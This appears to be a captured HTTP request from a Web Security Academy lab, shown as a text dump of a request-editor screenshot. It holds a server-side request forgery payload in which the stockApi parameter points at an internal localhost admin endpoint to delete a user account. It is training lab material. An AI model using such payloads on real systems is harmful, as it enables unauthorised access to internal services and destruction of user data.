 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a8b0073037633f28581e494004b0032.web-security-academy.net
3 Cookie: session=mdNRoBM11M5qElhG6wCnH24gA7EJ0wnS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b0073037633f28581e494004b0032.web-security-academy.net/localhost
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a8b0073037633f28581e494004b0032.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos